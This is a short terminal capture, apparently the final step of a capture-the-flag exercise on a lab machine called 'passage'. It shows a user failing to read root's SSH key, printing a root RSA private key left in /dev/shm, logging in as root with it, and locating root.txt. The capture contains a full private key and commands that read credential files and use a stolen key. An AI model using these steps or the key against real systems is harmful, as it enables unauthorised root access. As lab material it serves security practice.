 ()
nadav@passage:~$ cat /root/.ssh/id_rsa
cat: /root/.ssh/id_rsa: Permission denied
nadav@passage:~$ cat /dev/shm/rootkey
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAth1mFSVw6Erdhv7qc+Z5KWQMPtwTsT9630uzpq5fBx/KKzqZ
B7G3ej77MN35+ULlwMcpoumayWK4yZ/AiJBm6FEVBGSwjSMpOGcNXTL1TClGWbdE
+WNBT+30n0XJzi/JPhpoWhXM4OqYLCysX+/b0psF0jYLWy0MjqCjCl/muQtD6f2e
jc2JY1KMMIppoq5DwB/jJxq1+eooLMWVAo9MDNDmxDiw+uWRUe8nj9qFK2LRKfG6
U6wnyQ10ANXIdRIY0bzzhQYTMyH7o5/sjddrRGMDZFmOq6wHYN5sUU+sZDYD18Yg
ezdTw/BBiDMEPzZuCUlW57U+eX3uY+/Iffl+AwIDAQABAoIBACFJkF4vIMsk3AcP
0zTqHJ1nLyHSQjs0ujXUdXrzBmWb9u0d4djZMAtFNc7B1C4ufyZUgRTJFETZKaOY
8q1Dj7vJDklmSisSETfBBl1RsiqApN5DNHVNIiQE/6CZNgDdFTCnzQkiUPePic8R
P1St2AVP1qmMvVimDFSJoiOEUfzidepXEEUQrByNmOJDtewMSm4aGz60ced2XCBr
GTt/wyo0y5ygRJkUcC+/o4/r2DQdrjCbeuyzAzzhFKQQx6HN5svzpi0jOWC0cB0W
GmAp5Q7fIFhuGyrxShs/BEuQP7q7Uti68iwEh2EZSlaMcBFEJvirWtIO7U3yIHYI
HnNlLvECgYEA7tpebu84sTuCarHwASAhstiCR5LMquX/tZtHi52qKKmYzG6wCCMg
S/go8DO8AX5mldkegD7KBmTeMNPKp8zuE8s+vpErCBH+4hOq6U1TwZvDQ2XY9HBz
aHz7vG5L8E7tYpJ64Tt8e0DcnQQtW8EqFIydipO0eLdxkIGykjWuYGsCgYEAwzBM
UZMmOcWvUULWf65VSoXE270AWP9Z/XuamG/hNpREDZEYvHmhucZBf1MSGGU/B7MC
YXbIs1sS6ehDcib8aCVdOqRIqhCqCd1xVnbE0T4F2s1yZkct09Bki6EuXPDo2vhy
/6v6oP+yT5z854Vfq0FWxmDUssMbjXkVLKIZ3skCgYAYvxsllzdidW3vq/vXwgJ7
yx7EV5tI4Yd6w1nIR0+H4vpnw9gNH8aK2G01ZcbGyNfMErCsTNUVkIHMwUSv2fWY
q2gWymeQ8Hxd4/fDMDXLS14Rr42o1bW/T6OtRCgt/59spQyCJW2iP3gb9IDWjs7T
TjZMUz1RfIARnr5nk5Q7fQKBgGESVxJGvT8EGoGuXODZAZ/zUQj7QP4B2G5hF2xy
T64GJKYeoA+z6gNrHs3EsX4idCtPEoMIQR45z/k2Qry1uNfOpUPxyhWR/g6z65bV
sGJjlyPPAvLsuVTbEfYDLfyY7yVfZEnU7Os+3×4K9BfsU7zm3NIB/CX/NGeybR5q
a7VJAoGANui4oMa/9×8FSoe6EPsqbUcbJCmSGPqS8i/WZpaSzn6nW+636uCgB+EP
WOtSvOSRRbx69j+w0s097249fX6eYyIJy+L1LevF092ExQdoc19JTTKJZiWwlk3j
MkLnfTuKj2nvqQQ2fq+tIYEhY6dcSRLDQkYMCg817zynfP0I69c=
-----END RSA PRIVATE KEY-----
nadav@passage:~$ ssh -i /dev/shm/rootkey root@10.10.10.206
The authenticity of host '10.10.10.206 (10.10.10.206)' can't be established.
ECDSA key fingerprint is SHA256:oRyj2rNWOCrVh9SCgFGamjppmxqJUlGgvI4JSVG75xg.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.10.206' (ECDSA) to the list of known hosts.
Last login: Mon Aug 31 15:14:22 2020 from 127.0.0.1
root@passage:~# locate root.txt
/root/root.txt